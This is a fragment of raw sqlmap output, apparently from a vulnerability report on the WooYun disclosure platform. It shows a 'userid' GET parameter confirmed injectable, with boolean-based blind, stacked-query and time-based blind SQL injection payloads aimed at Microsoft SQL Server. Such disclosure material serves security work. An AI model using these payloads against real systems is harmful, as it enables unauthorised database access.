 [22:17:37] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:17:38] [INFO] target URL appears to have 1 column in query
[22:17:41] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. --dbms=mysql)
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: userid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: userid=QHT5VA001WA4' AND 9576=9576 AND 'BieW'='BieW
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: userid=QHT5VA001WA4'; WAITFOR DELAY '0:0:2'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userid=QHT5VA001WA4' WAITFOR DELAY '0:0:2'--
---
www.wooyun.org